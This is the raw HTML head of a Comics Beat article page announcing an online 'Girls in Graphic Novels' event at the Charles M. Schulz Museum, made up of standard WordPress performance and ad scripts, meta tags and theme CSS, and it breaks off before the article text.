

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/
body_size: 43464
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script class="mv-script-optimized" type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>ONLINE EVENT: Girls in Graphic Novels at the Charles M. Schulz Museum</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The Charles M. Schultz Museum will host an online event on February 25th at 4:00 PM that will feature several all-star Graphix creators.">
	<link rel="canonical" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="ONLINE EVENT: Girls in Graphic Novels at the Charles M. Schulz Museum">
	<meta property="og:description" content="The Charles M. Schultz Museum will host an online event on February 25th at 4:00 PM that will feature several all-star Graphix creators.">
	<meta property="og:url" content="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/">
	<meta property="og:site_name" content="The Beat">
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/">
	<meta property="article:published_time" content="2021-02-17T22:30:20+00:00">
	<meta property="article:modified_time" content="2021-02-18T22:45:17+00:00">
	<meta property="og:image" content="https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="698">
	<meta property="og:image:type" content="image/jpeg">
	<meta name="author" content="Avery Kaplan">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:creator" content="@comicsbeat">
	<meta name="twitter:site" content="@comicsbeat">
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Avery Kaplan">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 minutes">
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//scripts.mediavine.com">
<link rel="dns-prefetch" href="//secure.gravatar.com">
<link rel="dns-prefetch" href="//stats.wp.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//jetpack.wordpress.com">
<link rel="dns-prefetch" href="//s0.wp.com">
<link rel="dns-prefetch" href="//public-api.wordpress.com">
<link rel="dns-prefetch" href="//0.gravatar.com">
<link rel="dns-prefetch" href="//1.gravatar.com">
<link rel="dns-prefetch" href="//2.gravatar.com">
<link rel="dns-prefetch" href="//widgets.wp.com">
<link rel="dns-prefetch" href="//v0.wordpress.com">
<link rel="alternate" type="application/rss+xml" title="The Beat » Feed" href="https://www.comicsbeat.com/feed/">
<link rel="alternate" type="application/rss+xml" title="The Beat » Comments Feed" href="https://www.comicsbeat.com/comments/feed/">
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="378313" data-token="597f84be1f" data-lang="0" data-debug="0"></script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
